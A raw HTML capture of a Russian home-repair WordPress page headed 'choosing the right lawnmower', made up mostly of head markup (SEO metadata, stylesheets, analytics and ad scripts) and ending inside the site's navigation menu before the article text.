

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/
body_size: 35659
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Правильный выбор газонокосилки</title>
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Правильный выбор газонокосилки" />
	<meta property="og:description" content="По мнению англичан, а они являются, королями в стрижке газонов, для того чтобы иметь ухоженный, ровный, зеленый газон, необходимо много работать. Стрижка газона, это целое искусство, и главным помощником, в этом является газонокосилка. Виды газонокосилок и их особенности Механическая ручная газонокосилка http://agrus.kiev.ua/gazonokosilki-jelektricheskie.html &#8212; самая простая в использовании. Все что нужно, приложить физическое усилие и толкать" />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2022-08-08T06:01:14+00:00" />
	<meta property="og:image" content="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="269" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://remont-stroitelstvo77.ru/#website","url":"http://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/#webpage","url":"https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/","name":"Правильный выбор газонокосилки","isPartOf":{"@id":"http://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/#primaryimage"},"datePublished":"2022-08-08T06:01:14+00:00","dateModified":"2022-08-08T06:01:14+00:00","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"http://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Новости","item":"http://remont-stroitelstvo77.ru/category/novosti/"},{"@type":"ListItem","position":3,"name":"Правильный выбор газонокосилки"}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/#webpage"},"author":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Правильный выбор газонокосилки","datePublished":"2022-08-08T06:01:14+00:00","dateModified":"2022-08-08T06:01:14+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/#webpage"},"wordCount":11,"commentCount":0,"publisher":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/#respond"]}]},{"@type":["Person","Organization"],"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Правильный выбор газонокосилки&raquo;" href="https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/5370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=5370' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fpravil-nyy-vybor-gazonokosilki%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fpravil-nyy-vybor-gazonokosilki%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '5370';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9F%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80+%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B8';
	window._wp_rp_post_tags = ['%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8', 'ppp', 'content', 'imag'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-5370 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
